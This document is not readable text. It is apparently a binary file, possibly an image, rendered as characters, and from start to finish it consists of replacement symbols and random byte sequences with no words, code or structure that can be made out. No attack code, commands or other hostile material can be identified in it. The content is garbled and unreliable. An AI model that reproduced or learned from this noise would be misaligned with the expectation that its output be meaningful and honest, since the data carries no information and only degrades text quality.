�( 1IS�* �� ���9,P���J�LA����c������pŨ	=�:? J�1���Ȋ�L:��)'���,)�R��b<��{��z��{�X������3���0T@;W�4��h��s3lP�5sK��J�Lwn@���y8�@���B%^8�)�,D�����ܒ����Ȍ[���r��$^��[=�r8�-R<E������ܓU[��I뻔WēJ���Fl�%���?�Oy6���r���b����Ԉ^pZ7_j>�ȍ��?4�O�0��8�(C��U1)tB'{O��HR�
��	��@���`ǋ#�0���XЍ�0��8��X�H�.�xH�|�T0�pȑI��Y�I�����@����D��B��]H�e���.�w�)����/k��8B20J���8�x�":�9�K��;��@�+�∖ڳZ�B9��8�P���X��c*U��<�7��=��4٫J��ֈ��꫿"�գ�:��X+�{+@"Ĕ�a�Cb�y��䨍\�(GJDƺ^���4���%S<�3�>�u%i2���{��y����䫚K�b��؈{C�� �����?�D�y��@ ���p
�Q7����;��Z?�G�8��)��@�l���	���� �����w���a�X	� ���8�P�X�M�8
��ə���� X�؁��e4�z!�`�j�|A���(�P��9T�`IГ5Y�P��$�*R��2�=ʠ<�P��`B�e�L�9���3A��D0���9��?��x��Cq��x3�03�h����R�Q�I|R�.���D��Dnx���Wx�H[:�L
�ψ�O�<ʢ,ˊ_�F{��h5e{	�P$[�ܪ�%0\6Z�=�%RD��e����-ٕ�i-�]�w��&�z��'����؅`�'`���	Ő��͛�e��C�ps�檧{���ȍ#�Gt?�9���
�@,QUi�tlUs�@�DL���)�H
�o	���B�eo}�p��0�b�ߋh��%߃�A|�}�c���X��G��U��q�����K��P 8����-�P�8��ʫ(^��:<p�b����4X£�
��Q���\"%j����pZ�����#=�3K�:�U`,�p���Wh�W+����K<RH�Dw����K�+nPK�i	�8Dg��ƃq����^��Ǣ,�,
��&],[�����pU�%�E�8,^�ޜ�9y�6�M5I��>�k��Պg�O�ţj��]�\q
b��^�c������x�Z����z�G����HS���kU���(G
�@Ra� 		"���@��	 0����
��F֏=V}DV\V�6���ߕ�~���xm|�����W�(А�J����8�9u5�T�m�� �LGw��%+z�$ԟ��Z�"�v�'�Q��фv:uZ���]o��B��8;��2+�7�`�Q��������̫4M�̖VRL�L��O�Ǡӗ�O2�rxSˈ�� �Cڈ٫A�ME���,�2\;�^{j�K�H��Y�?�M�6Ъ]6��+�F,������Ǹ�g���{��pTbJ��T7c�Utg��r;�=����pP�����P�~��Uu��@ublr\��H	�@���o�����;���`�w�(��W�����׮�zM��Ư���x�~�X{��\���PP��e#1r%��es�P>Y( ۈ��
�8��⃈к�L�����o�{��6�����u�
�FQ��U"W�RP��xC���@;�c�x�iQp�?{Kl�i���V��S��lPK�T��������4gh���(�ƫ���-U���q ��r�ͲE݃�J\{�(\�+���c�ܢ��2����r5�Ƒq%�]��;��j	����bw���yP�6b#]�8�ؘ%�i������w��l�82<F����!�Þ��JlrLGhAct"z�y����e��V8�3e�8��@�Wa�����~d�=VC�ȯE�dF`��0�@�e=Xc��0���\��Q.W�@� e��nr��QnA���N�p������
�J��-���P���	�h���:����KM��h�X�Y}Z`F�#���eZ���P��?;�I�	���2�~�����D%�L��+A|	B$+ݪ'w�\��'K9%M�(!$�����Ɨ����E����&��^[T[�-���k\�4>��Q�b�A[:���N>⻿^����N���F�B40b$]猍y��[m.˞ǗЋ��q����'���uZ��U<ĉ�B/��0�m��������d��m����
Ef{���y=V���~Z{F��F~���_g-��߸��e�?|��9��-�Q6�=e���!���]��gTΆ� ���}���I�)n��З�B�;9��w=ĳ������~��7Le�RV���{���{�$ �<�H~ ����W������ԶE�H��K����(NtЅճ�Ȫ=>��w��E[��z~Ʋa����^zx�Wi�����ǅ]����|;1�jT�������������]�	���K�GU�$�/�=��q�w�t���(����:<ᛮ�/����B����I ���,(ȩ����鹫��m@	���ީ#�N���������ΤwЀh��ۋ��=j�b�/��r"���ѡ�b���0���^�8����1�OIE�?SӁ��q%�_fԁ��y-�9=�#��:��l����\,!�%���Z삻 ږ�h�)�c^&�7D�S�<�k&����3�/@�
َ��������p{a���]'�Gv
�eV7�pv�4�zYu��nM�b�J� V�4�r�t�+�v5�td}�x�dOW�������Z�����V���I����U��p���P4�遜���w���L
�����z������՞�Њ����F(�ĥ����ϒᬸ�^Jˁ�ʑm�v8�K�v��
��r(�XՑE�����(�-�j �	����o��a��j��n�4a���$�O
Ծ������[�`yA�,�H
v�K����� �A�������L�͉hjB��������ĦE��,�A��l����;�����̵��h��E�l�<���]ܖ�SI�ۑX����M�0�¹��E��TʟՇx�w��=���U�g����P6�I
���3� $
���-
����l�~Q���A�-����'	t��;Q>��wn��p�
ͬ��D���:kG��VZ�����	�^5���j��U�joՍep�K�Y=�W���V�i=/H�v�IW^��h�P��PF�zO�\�z8��r���o�������Z`�\v0�i����S�J�B�&�UF Ok�ک(��ph�ֱp��Vk�$p�F�ӶA���y��Q��n�2����.wg�4�L��aG�6�g��vXP N�R��i����^*,��bo`���/��)�Ɍ�������ͻo��Z�<Z�7%!Nl6��hJ�6ʎ����� j�� ψ���c	QB�=<�I�����yB���������9&1L�������`J1PC��i��T�������Ŀ�k� ʜ)��H�B�(���I�G�h�)��)�鈸�����E��	�]n<aEBޮ٨�BD{����o�[�8�\��s�2w~
�)i��SG�8ٗz�YXPJ��=� ����S��E� ����6o�`��*����-�坢�����F=�ˈH��Ќ��X��PHYm��FA�(��a*� {܉���K�A�������4��X�aC\������q&���^̫�������5�X�hI�??��q�؃����ʠ���cc���h	� J�or��x�,(�e�F�v_�� 
���ͭ���Yj���菤��,��-� >��%��h�hb�Mm�w�h�/�_�&�����A�ԎH0�}��D��KK����<N������&�
��ʉ�䈛��Fl����� �X���c@��:S�Y&7�Q��;X���쫋��ϱf���+Ƴ�O��޴i �Ζ�^J��XR�K�=�d����.=&+��S_o������	�?�f��ή+[��f%� �~�	�����KWX��j =J���-i
���P��3cUe&F�Hc��Ig*?3(�WX�!law��vh��c�Ws��RV,�!Ө$ʨ������D����
�؝�I�*Ѝ����������`��:��� ����O�(��m���؄��X	��!=��<\-�`^�^��@����A�ʃwx�	��i�'��k ��"�s�8"�"NR�����������9}18��@)ט���
�o"Md��E�B�^��
�$��Y��������H<�8�jQ+��"�3�J+�8��ŷ����l���w��ڭq�����H�t#�`�p��:H��R�0���Y8��J���Z���o�w�i4Z~�G���/��^ڱ7���I2&��c 񳺭4i�IF�a�2�%g�gsB?�z���������V	H�VG�䪁���HH���I����ǧ	�Kδj¢*��� �����X������Y�������;mH�1<��8�0�����/l�C����ʊ�����ܠC�!f�C�2�H���N�Z�i� *iάwA���ؔ,$l�N�H��\
������9�^���K_y�X�	8�˻l�)��ȼ�ILgD/���m��q�ض��mM��B�6���)N@Xo�_��Aydj�d���� ����#���*�8��tL�XY)R�����b���k���2�mJ�Dy@�e(U�|,f��H�G>���Q�%#���VS!�j�߮e+�PÙ�o���˳�h�>���������7e�4W��t�IJ�D
I�hp�w�ˤ����hJ��K���H��ʹԙ°��X�%����@]�;�A�\'�]��I�Y��)�FP;��T�>�MF��Xy�?d��T������(�XͭD�D��������H20X�������]�H�%ʥ(ʏ�����H����M���
T�
�ĉVğ�	We�Weݑq]h�I(�O���
�X���ϋ�E���꠆(+�E�<K؉˝\��\J�dJh�Jz���H�<Xx^Tϸ�p�� ��8���w��� ��I
�
�e���&mR��r����JHZ��@����L٤�k��)��ԗ�Ն
�HɁp�ߔ��q����@� h�g$���@Asa�-���@l�[��_��I��(-�O��@Ŋ���	�ȐȸJ	��	������T��
�LH$���I�6h�PG�Z(�X�ٰ��^���H�tLα�h���ٖ���ȏ�>�Cڰ�۬�?L����X��� ��X
��˿ 
�$J�Hʪ��տx��2غ�w����1׸�2�ߪ���K�@)���@�l)����J��S�N� ���ɂ��@`UV�}�׉��)��R��ϛ�����mJ�˕�Ek��re����]��\XO�I�PR�dE���#��y��\Wd��R�&��y�����ʮrE��� z�H���l��̛P`@��_�̋�����p�a��i��˽�B/ _tuFX�4�rY@�oy�GHFʚ`�x�7yS�(
�H���͚���/�L�(G��w
��i�,J�Љi����4l�Y��mْI�8`�\K@�ɵ��Bu (J2`��I�Ʋ�޼D�-�ꃌ����XM�VL�D
9`��Ճ�����&��(���QaC֠Ѡ� n�	��L
���>��B�(��>N�l]�y��:BX����茍��E�^��I+�������+��+�ϰ`�"n�5Hp�G-����ϩ�@Px
R�k�=����m�I�	������@p9q����J�,�i��&��xw�h̏�<��}Z��ɳ�I�*ﳶ�A>��<˝���ڛ�Ro�Q�te��A�V�`��&�26_8c6a�q�
j�����(_�l悮��K��ގ��`
��K���Y�Z�K
IN�.@�-��قi�MȈ�����U �llR,�R(��Ȃ6Џ�MP�Iԙ�a>��t���]�[�
��!Մ��!��C��]ѝ�Vʥ�ɵL�vX��YL����H��ɞY��U�V��v�he�(�ɂ��)^D�䀒,wn,�FHe���� �ϸ؞�q�����"�b���_(E�*�>���	���B�k��/Sڕ�o�Ȋ��S(Ki��@��&����X�Ȕ��:�������ҟ�8K�ׁT�bl�<�a��6�N��Z�pȼ̏���\0�3BS{� {z�4� ��ɀ�`��N�l��,�*
J��ƥa��Р�ʪ����[6�V�K`���������C�l���d`�n��o,�(��P ��m�Fԋ9$�M��t��w����ۙ�\U���-�h�HH��Q�d̪,��Ȫ$���ʻ�ܿlJ��H���L��]��8�T�n	�J�����l]��.�f��uQ��PQ��UD�e�-�J�΋�����9��b��O`WU��qˡ|ꥮK &����9�bQ�^��B�g5O��k��@m���\S#�k�'�<�~�J#r9��:��t	;
�(��q�Ǟ�F��cD�?�y���Rסs�
��h�Ǟ��z� 3&�4=����|��,���G���'��w ��ʚ(M�h�v���$��s����d$0��	t`K�{un�0h��K��X@2�6 @iJӴH�H
��-��-��õĤE�Xټ���C?���@MG�N�1�ո��p�ְ�Yʪ`̠`ʏ C��ˈ�	w�K��H��d��%���L��&]�aU�9�oQWu!�=��%������l�\�ȕ՚���Ǔ�Ǘ�ƻūx���O�z�~�h6a�_�Z��h�@+VP8Űp�䀇l�gɫ�_�����J��o�w+ O8	��fnz��.&:n���L�pA�ad@_�
��e*���(W�oPꉮ>�rKbD�t�ɳ8Jo@_�#W((�}�t1z�A:�Fz6���r���@���pz��ɠ���Ԫ�P�;�Ԑ��K.������ޤME�����4Јdb @���-wRͺ\
_����K�xN`:��M����M�MЦ��H]���J��]ɇ��h��I��H�A�$�p-��v�I��
�ĥ�p�����H.|@,�h�w��Y�8"X|(�I��F�]�$y���yW,ZTZ�eU* ����@=�g�H�#��(�j���=��F&rK���� nxR����k�<Z��qbN�����Ker���K<~kt-��[�@ꣷg2ͧ}�����B-	.��	I�p
���(�������{1\$�v�XJ��P���t���i���J��QG?�щ��;�Ɉ�K�$�BQ�� Ԡ�뀋�thݤ�[�D��Ƶ
� �0��dZ--ɋwNٝ��|�hM�d3����Ȼ 
��<�O,�1����9�S��ۙ����0�pѐ������,���p���\x
�����[�.5�ڗ��Y�]�@�*��@ܣ��؞�U�zj��{χp��@��4�0��ހx�t��
���n�fnr���� l�h(�P����
sZ��~CK�D������ϐ�c�SgS�R�tS|���l��#����}Z:[{

G�]�� �Ў�
Iy���� �׊Ν2�����w�=��:`"�?�}�E�X�;��@A�J�p$4X�q2�����w�$�����'�3|C'�D�er��Za�9�����s�H��߂�AJ�P ����LْH�Գ
��L�
����+�伪heI��@��$3D�� ��"�5��TOW4-Q���b����@/�Ȼ���5�`sj����+��=k���$eNs������q8����9�����˱������I��tqC�ə�����*��� �w�N���o�T
v�x)Z*O��:q�ę��n�a�����OX���²�!�.Ƃ>��/��������U4J�B���������S>�h���hK�/xnuc&�0��~�)$����r�Hc0�������
&�7Jҭb#ώ����&�����m��N���䱾�C�$�>���;�������)��6���� ����� 驼P�pAZ����j\ۥų����a�����L�����xX���uwp�P'�w��7��������XI���J��8����D��yo�Ʉy���H8�w���ti��踤9̄eyoJ��L�O����͍F�O������0��A�����hi@�$���Ԩ ��a��̘	���<�@���(
����E��� @���@��y,*��lx/���U;�Ǣ\XX��Y�J�@���]�Z��*<*���+Ź�-�Ӳ����!��:�]�P!]��}.�Z��b ,�b�|(��/.R����q�wݢ�(���&�*����^������8�HMc��M=c2$�D���j��a.��(�䈌�!��S�랝��L����#<����
�`e��2)%?�;�U�`e?W��0>U�+���Ү9*�<P��Z�hFg@!-Ƽil�}����HI6)aK�����7��X7u@���$ɦ�$,������L`�䝿D�Ξ�<�N�������|2
0��Oޗ�� ��Y���\�$<z��|i��2�lCOI�B<�)jw����E�t�o<�;E�]�J��F�����z�C��z,�v�<(�l�9�����+�B��� �ܵ)�	��]��].�ҁ�`��)��c �_���y��b�g�q� !�	�Ţ��R�)-���X2^%u��&�z�H7l���0�脸��]+���N�*}��k���O�Γ�%ꚬs	�$��N�}�H����'�n����9'S�J�HI���:�j�������8�����������m��(���$��&�
X �w������
	��v�Yȋ��
�8�#�`��� B)��K��j��O�*�Uy�i���0H>��������*�8�����ى7�A���!t�J������i-N��3Ȍ��O��t���U6x,��,s�GȲ�a���d�(B�R�?�c�o�����a�y�-��,�7# !�����	�,�K�����k��Y�����x̫���g�-�4��qF���e(�8�ݸ�����|���{��XȲ硅�2�ww��(N���&4c�b��b�M M(�ĭꠓ�f��pҍ�����蛘�*�R|ѠՍ��r[&��\�7��
��-�*�h����d*���ČK��l�����g|d��>�+�%���[�|͸�ɰ��^`(���cI���7%�������7�ȃ�sX�����D:= �X�<���cW�D��ں՟���F�ԓE\ DE��׃���!�%=k�#���<���Tj�L��V�ډ�,�w�&��Q�a�{�J�Vg�E$�3�x�b(4�4m�g�,0�M�k��'f��(OM��jm��^G��%��^���*W2ʈ)�Y‸�����i�Z�L��u� ZS�Ș���Ғ��|������~=ی��M(D� �(ޤN��b��Ƀռ�Š�N&��"�(�����fĹ��\����/tJ����e�<͔ŷ�tG�N��1B}��Ø�ߎ�ʊȖ��I�F�b-c���0M%�n]��,,6���xw�+t�R��(�OZj��BN���!:(��2�� �@z\.�l�"[[8l���4�j`�Dm(��z	��z��v�z�'������ʋ!(�|�Qm���^���� &5;|���M�����ȥ����X�HU`˛���Ӝ�&�����c�a�D��h���M(z��|��V8�� �Ѫ�����n���F�`j����4p��U��;������˼)��؇�,���>���Nl���6�*�wva	��1��n�MtM?��c[b�4"���\���U��o�VaՈ�c�gr��	�<_��X���H�9��PCS�0O�g�Lc��`fX�/��V�<5e`Hr����$kҩ��㩏�Ƞ�;��ɇXFy}�����G��cR��:���Fs˓H0	k������>�SUD�s�d�6t����S���A�HzG�oWVGo�gV�i�Xo"��ytm�wqY�vL�f��y�P��{�m�o�&vaw�tb,�-���I�P�H��V��H�x�w�)��I*d�(�����^(+vE�I��� K�&��	z�i~��>
��	��	j�����M���+�ڂ �D��X�BM��֢i��h��)��		�F�bɀ|ˀ�h����f���$J�N���� &�>$&a�l%Na@D�D␈'.&��ʀ-Ql��ui�x��e�zR��xnE���}%�����Ęن�Y�l��94���F)]���E��j�����Y�w�/4�9��Y؀y��!��y�鹞��(�RT皰 $�vF�b�BHi��I������
L�$����*��*tO�z*��)�c��ye�����+�$Ȝ�� �h�M��l�����K쫿����k�D��NxMkzj�:��֘Ȑ����(�x�(�΋��ƀ�+�,��,ě��S,�B2k��2�����J؄K�&L�DD��Yb��5�i���G��(��[4�z����F���5Xi��(�O#�����{wԣ����eg�4v�"�4(ś�RrF4L��*���:�%�J�b���/��H�iz�W:�a��ez�b��gz�G(�2#0B�d!j��FK��J� y���T�DwHj��¥Vj��b�y*��i��I��)V&����b�+Ʃղ��ȹ�+T�+��iN����M�� ��-�FJd��h�K�+���w���Nz�����n�(�詙�z��� Ĉ#<��o2���A^뚶��`6��E��3$faT�"�R8�8.�wr��w��z;�u{�uxsɑ:���|�߅�s���\�	���᷉�ȝ�ʯ|�7��ΩZ�yàZ�����q۷�/�s��;��)]:h����:ʼ��|��|sH���.orA��` ��� |�\������	�����,����`a�J5����I�K�(`�Po��	(rG�O�Pm�+��� *����{��ۓŻ�q�����h��ؾJ��iP���� �N�=��.���֎(�����[�w�����w�ݜ�ɜ$���������� ���n਽Ʃ�	B�z�2��&�? �z�Q�aLx�A��,�b^����0�홧�9�#���	�<�����I�9���z��i����F���ɓ�	�^GҷO����%���H���{|��J��O��S��K��ӹ��<]�|��i�/���dF	�c��~����L���	���B�H�F��I��)�	Ƃ�Ȃ7H��B
|�7H�׾�9<6��R"�vB�U �D��+
�͹��Hʤ �(�w�����<�x��d������[�y<���Tde��(��}��B��]�N��N\^�gY��$��������k�ΘfY��i�D����d�����������{�ʠ�b	�↉'����I۴��6$����{��W;�s��=��l���I�4�ԟ��_��)��߂Կ����?�4���5H�	����Y��0�ӑ��)ߓ^=��)�%���)�B��ɓ2��2�)�%���|�����A���F_�i�;��K��w����!����@?�������H�Y��<��B���P��9��|	�~�:h�Hȣ
�p�X��мf扈 c�������pٰݰ??�0�ch�Ĵ�~#����
���錾��!$����P�8\S2��aA�2\R�[RH��~�t�i����h�雊H�8���ث�`jH$�h�y\�P��[�j��&�����`��N���I���G>�q�$�߉��٥˘�Bڟ��Ĝ�ߟ�(����,��)�w���h��_�|˄��©�-�`��$���)��Hh�Yb`z��齭S{�ϟ�Ex�E f���iGI��hq�>�q��L��ނ�ɂ�M��Κ<���IQ�թɓ^��5��[�/��C��iy���Zp1�JH��i��(�2ð���׵<�;��Y})�r�3ݑ8	��I*9	���+�+�p+ќ��%cԅ�C]��-Ų����@f��-��.�2.�2���/�R��R�㮴2�6� Ҵ��#��w�^�R��8Y������ #��9#����k�U.P�@R�aC���;ؑ� �)�9K�r/Hn
*fe�hp�<qҐT�d0���ؾ�Ę��פ�l$I��غ�[��K��}�դ��[����w^M���eލ�I�H�h��ϑ����h@����1�ܴ���-���`2��VB�����Oض�	�Qq31%N��?�<�2�l���@��	�2s3I�7S35S5�6=ә��<�C�r1��6we_�m�)�)q�}37��Y�H��+�ɓ���2+��,�r	���p�~��-�R-�p-�4��K�����L�tq掐�nL��iA+ ��뱾N����!G�Fi�8������;���q w!S2˸*�'/I��!0A	���	�4ʑIj�ˉ�*B�WŒ7M��b�m�A��9���B��ŭK����N�X�ㄏ}Ϳ��ۅ�艑�I:�D
ۘ��d�i�!�܍���Q����%������+��ow,�?��	��H�M��	kB�ӷ
��1!1Q1�2S� �_-�!#����PM;��I�K��As�5i1Z�)c��l�6��S=6��)�����QMu�AU�Y��v�H��U��+U�IiU+�^I�J�RJguV��L��L�I-�n-�6��h�TL�Gh��i�4i2���ɾ�2�KiԒ�"/� �@��@�`0�5�ߎ��I|H+�f���BMhl-J����)�Pm�k�*b҉�I�C��`�Ii-�w����. �n�۱����D��=�`��b��v�v������l�kX�=����ȟ��|�Zgm��QZI�� k�l�V������6�o��
I������Dp�]�0�zFĎZ�z1�l1�u^U8_��_M�3;�3����5UQESQ7�}E�4}ShS6��S?u���7��4=Ss7W�HS]H��IiՓ�p��V�TVٲWyuJs�	i�t-#�h��i�i��i�Ti��N�V�:țF	��~�\/ ����)���"w�0 ��@���4@���o���eP�ب1Ҁ�� �����rɃ��8��d�k������	,����xiK!���E� �*�M�\"�ȗ�]��	ٌ^���!����ߵ��C�
�%�2f�\!�⼂#����"���\+,�+�"��2�bZ�y�ʈ����i�������� ����>�݂�.��u����K���ێ� �#��8�8@�K�c_9��,>�H���Ԏ�iJ���FɛnG��w���cE/�WF��/g��L 4��RX+��"���d=M�'��u}BlKW���*�w�(�+���	�� �
���h�~ �va/��P� �P��4�J��4����z
���:0�?x���B�4���f`�tP��˚�l1����K,��a,�QA���!��.����o�~ø������.�7,�/Do��D��ΜȌ�<ؠ�ॏ]*�)�):Ǒ��������Z���Z�wXj��a,�� $�C�4�HC�U�XY������!��ǽ�$�#8=��M��:�����	@�6�ȭة����J��	�*�j����#��^ɵ�Y��� BZ���A�lQ��n���#��I?i���51�SJ;I���>���O��������^���U��:�L�Vn=����7���~aO ��p���~hG��P���:Fvy/���0) ����B< ��" ���%*�n0����~�*��RϒlwĚ�mT��Q��1mV��a�� �B��n�J��B6�Q���&��n�D�� (dXq(��,�����=d���*t�$�8����uh	���� *&��]"#&�B���{Hz��X�-2��$�$:܀�Ã���S����w�筍�;#(��]�:s@��?V
�^���
����ӏ@@���d�ʈ��}�����I���XJ� �Ȇ��8ͤ��E��k8y��t����l�D��kPO���wD�U�O��I���*��CB U�c�E^�̭J�ᛊ���<�r�����)݀���R[�!���ә\ ����ο2Yn𾪁A���+L�3�a�kSV2-����
�[�~�Ĥ���k�����)�d�ᾯ�Gͬ��\)�Z��ڨ�9���,J��J�Ί"�!��������(��#zAy��֠�k�%�ڜޮm�Q��}.�=��e�C�J�Ez��i�Csj&��L?X��� ��wbc�4�`4��ι}��؇�>l	r��vm �J�.i���8��h阓
L�T����M����D+M�Ƅ� ��|R���4{� �ɔꙙ�vX�����`ͦ�`�tX��p����k����`!�%R]&="�E���̔K�ϲv ���Wn��Be��=x�@>r���l��A.Ϫ��(օA�)����ܯ˟2Y�b���ɫ]_�g�^;V���CU�H���ĸy���9֠ �Dm��F#w�&z2'<'�6Z�}����ڧ�QsB�$ٜ�R'�g�o�)F;D�Ի(��(����� ������\��	��Ț������)�
f�i���������P���j���)�����AQP��`9��E�Q��^Z��j���� ��5϶��ћpLu�  ����;̀�@K�S!�"�wٓܳ��=>N�5 ��3���\]��a����3q���2�S�@?�����i�����Q!ll�Q_Y(J�
u�,w� ˽����*��R@2�<&`��"��H����ݭ�]B9���*�*l��D"�:R�E⡲�J*�;V�n���uFJ��a��#�&���,����ͻT����� �ÈRC |C� �\ɥ����\5g���RTN*��M����H��xA���`,<����[{�
��#��e��7oJg�G2;�pU��"�w��8�M���*�=��"�%�2�>�i@�z�H¾9���%a.���A�z��w�����2�~������Z:lr2����tl�����l�ՠQd�3��#xA�i	�l&F~B�ĲcC�ق�N�{��(��>"a{~AY6j�=Pj5�.{�<��=�ӥ�"��WZ/k�%���������؁�82�&Ψ5�����(l�U�B#�ZxR���������&1�:�;�n��L�)���h��θ�3��o�����.۸�0Ja��e�^f�5� z~�Y���e�W�� 8ٽ����X'�lЫ�w�O��Z�ypx2��%��#��-��&��c�2������԰�:0#���q��ə"4���-��������J��x�X��9�9�������/��]�)}�ȁ�����N�0�P*��_����YƢ��.�^��4
��2��Wځ�O���N�][��X���@h��5������	ѝ�����?�,Y�ʨ��59����|͓6i����@�+/����Y�%?ڠ��P)��z�T���~�����w���ۻ濭�«�7��z��}���J����,���������������+�-����T���h��������c��x�	��������n�ɑ<�˱���	M�uߘ��/���Ɇo���2��PP�P0؄�ȋ9��>çi�&	��A�B��ۯ�ʩ
B\�F
��o��Y
����p ��`�ȟ��x�V������Y`��p�r+�\�� �x�^X���Ȏ\ǀ�9��p���_�F`�ܒ�hw��+�װי�����D����9�������� �ݺ��[�z��� 3?�r��{��2�t	ܨ^ ��������N��@�θN��ݻ���l����[��{��l��_�˿&���^;���ߖ���x��>��ق�ɑ����N0���A��)��m�m��N�/{�\0�S��/_��؇�8�/��op�J8�^��:ʁc��A��D�����[ܥ�@�s0
�I�w`�Ƀu
����w�Zx�@���Q��ϟaɠ2�Z
��q�<���a����y����}Ȯ1��E ?���L�����p�%��I�Ly�气�������S�����E����̖�� �,��� � l�*5����I��~��ܐ:� Ƚt���Zޭ�����A��������]��\�������~�H����Z����>�����I��!�s
��Bp�D����߃1Ȳ*��)��h�N��������w���M؄n`�01�@����H��
���Nq��_
q���Y������O��q���+���I�	ԨH����2~�*����؁>J���0+�9�m��	�� �����(؋��;��`��K����?�Q*�)���>��!���DI)�z�(�ʜ��������-��� �A*xI �B֡��N��<������z�o��ݿ�,�
��!�18��|�W�Lߊ��zܢ�������Zw��:т}���*��(�/0N1����*�z�_�a�x�M<荭� �9�0�M��N{�4H6�
J������ɣ8�����""�SȀ�W:tP"�I�B]ƹ ��)�j�㓦8�<�x��������������A8is̋i�]���/јmM$-������%���K�������BW��rj2�ox��؏��3;�30�31�32C�633;�4;���4��4@4B34DS4Fs4G�@�5O�w5^�_5P35�5�5��W�6l�6��6`6b36`c��h6xs6xc�|c���7p7r37tS7p��|�H֨H��H��H��H�4H�TH�xH��I����I��I�I�I�X��(�ْ���
s��Ϡ!�+L���/����<�s�E�������&h�@+�9����LϤ?�!U�UH��ٝ��9�J�M�3ƅ@"@{��9�<���#� �>a�X�i��0���5�՗��ƈ�I�*:�Fw���!����&h�b؁�� ם��-��=Y�IY�ژ���я�ȈtA(�B*�B,�B.�B B"��DB&Ĉ'��&�C:�C>�C?D�>$C4���HC7�DJ�D�H�M�D�DB4DDTD�؋G�E��E\�E^�EPER4ETTEVtERď�����J��;�J�u�֢����������&x/�S��T<�d<Ψ:�޳�Ll @�>��������Y
�TN-����;�M�"�S!x�^�/<�#�%?�0wN�4N�s+���iH՜x:l���	�<[��퉧Q���QB�PR���&�D~�$�G��H�"4]�U]�u]8TB�EB�^�C8�C0C5dC6TCJt^K�DN�_O�_FdDX4_A4_�e_h�P
�P�P^ď����߱������+�/�)��$G��E��uK�8�w����XK��HA=Ia=/%�'�!Qۤ��M���Ybb�Z��N��"
5�N��2�h��s+>8"ZFu����w#���90����ȉ��Ӣ�	��@tA$F����(��2�U��A�>	�U"���*��^vuW��h��^9^��C�6^1�C2d^��D��_7�_Ҩ�@�i�%_YtDUiui��j
ŏ���2�ᱸ/;*aF�/l�/
�誡U0G��(卡Y����&��=
R<j�@�>��R%�
���=�}���K�Z��L�m>SS Nc+��T�x������%ZVڦ�6N!�Ka|�2��1����Q�O}MU��w��.[���@��#ؠ�/��&x�Oɗ����Ĺ���W�=�Wp�]�(]��b*�b��^��^�C�&h�Uh�fhH�i�����i��iNiCt_Z�P5�jH�dJ�E�.�����B����]J�/l�ڄ#]��\��X��c�D\����l��!1x�DLlU��9e�8��\-k��sT�E<��m!�ET/QS��>U��L�SFEN夥��KL<����9Q���i��!���x�9�0�$�y�(Kw)���ꍹ�\"���(1�2{�{���F���8�W�A�!�$SA+�|��b��^�%b$6h=T^�v^:�D<�c<�i@�i�'c�U}4�d�P�ȏ�x��Ȍ�W���~�8���A&.��_��cJ)a�*��#e��ՕXe���y�ʜ|�l����l<�Mqx�:��fa����g���x-Y�p�Z�x)gTL]��6Q���<c릟7#<X���/�U��T�/؄��� 8����� Ը�XV�w�=��u��]�x�G{�Ga�A��|j�v.�b)�v#h�CbW|'vh��_<��0_NcA$}2�Eև��—�+h�����PXi� ��Z��hF�����[�jO��В,�����C����=�� Ұ�^"�oG�*�mbY�,޲�8�J+è�%*�݁U��X]c_&�4��^����3%�8�Ϡ08ʵb�H�2�d]S�a�����P�"��2 9�O��	(�=�jO��n��x���� w��� �cU�9L(������hK�������T��,L�Bʆ�Y-+�<@L���8�GI����l���t�a]kI��pg�E� ��tq}goWWw�����Ȋq�	��L�I���ɏ��ʂ����4�K��L��˜�̥Рy̛�\�͞��9(�� �
�:yΔ�*�+ X O�p�O ̪��<��⡮�#�� l��#|��������D'-~bHæq��P:�	<j��#&2�㈁��C��w@$&l���"�1�� ��g:#��z�{D7$�G�1��Q�:���dA��D\\ڹ�ܾ�<Z�I��Y$��^]����Q��j2f.�J�U�8H���*��C?���a�`&3g8S��TB�4}��I��� �Ul#+������ �V�e5�W�}��I���x��*��D�ˇ��yi�͘	��y�ŜI��٨�� Ϊ�� ��why��zy��� ��¡��
�o��Ba��~!��+�͐]w��[^�̙�$Vd���bD���}tB�<.���!����0.��Nc�c(�Pbs&2D�%�H�;
�Y»�^X��D5��3���7v��D�~��e��@�?��J��$������h��&�Il����Sͺ �SR#����A�g��9'��U+W���qmoX�ȭ����u���x���f-��u����a%��|Y�s��h
o�i�*ᯒ��._�~8釥�d�O�98�d̴�̝����Th	w� J�"�����l(�,�����	Xɜ�8��qˍ�Pɼ(������������z���X�U	��뀕��;�-l���V������,�(<�A�����>,����C�n/�ma����@������YLP���ߠc�����L+1���QAF'�h�Q@���ӫc�Ȍ����J+��A6\���+쭗�Z�M��(��4�&yT�4y���Ĭ	�E�C�;䊛&8��
�&b���m��1*�3��/�Lkw��4t�(�[˳�`������������<˔~ꋓnI�I�j�/�P�b�G�x$V�b���K�|��s��� WzV��Px���V�f�v�醃I�$�� ��	��K��@�֜�8װ����tɨ��M�u��(�.v�
�hڔj�.vx�
8����ti�>�L������J��*￉R�ʆ�"Y���(<����&V�^<|���y��X�/�d��}B�m��0�M�ε�8������8w��@���9VA��x@φi�T"�Ϋ�A⊉��0�Ύh��$��H����MI��+����I�U���lЙ�2lm���4�-�8J��28�TW�ǲ����m��v8+e��%c�cF)�0��nX�>��0��3z�4p�H��p��5_4����8�K�{3i���)���2sT/�M�����I��O��,�r�� ��9*��p��6)�����P5`Hه���(�=���"�¹�T���ZF�㛣���+��
wC��M��\+(ʑ�0��^H��Z��	��4h�ʉ:��8�M�y��,��%�G�D��=EȂ��AN����L��(1�������u�#ܪ��p#1$�o�����6;n��z��x�_1P�HC'��;{$<�\:���4|���"��>���i���G�����bÁ`<�L�[�x�.rʗ����;�_r�O���^I65ފ��0X�`�EN=󟘪�g|�� ������_�y�?�b�Y�M{��
pi�w�H���*F�4;H"�tQ��M�M�z�a^�B *���H^8	���S�k�O���?��͖����m3C��z�b��(�e���
�����>έ���^p���SB��	�\k?� I�,	���M�����͡�:$�G�ڈS��[��3
XH�.�Uf~h.re2��앃��'^q>3��o�������'�b�?�Oj�P"[��
t�1��>|F�H��<�7G\������	�(+U�|L�X�i���wUjN�ǝ
�(�.��ʍ����V���f:�������kl��O�Y�;�l�wh��~�l��հ�����rd�{C�k�M:҉�҄��0�Bc���hj��FH��C��zG
�Cy냮�������*�#��°	f�
� �!>(�(�/�	��4��g����^�'�h8�S��!)۸���.`��SaIsIx���jISq�ˉ��&��5k3��ʠ�ux�檧���z�>�z�Z�K��z��w��(�6S�Ȉ��k�G# Ӄ���шB
�1���9���]K����ȩ�B
Q;�@
